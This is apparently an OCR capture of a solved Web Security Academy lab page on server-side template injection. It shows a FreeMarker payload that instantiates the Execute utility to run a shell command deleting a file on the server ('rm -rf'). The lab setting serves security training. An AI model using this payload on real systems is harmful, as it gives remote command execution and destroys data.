 https://0a6b00c6047415288650b5bc00b700fa.web-security-academy.net/product/template?productId=1
1
Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home | My account
Template:
<#assign clincat="freemarker.template.utility.Execute"?new()> ${ clincat("rm -rf /home/carlos
/morale.txt") }
Preview
Save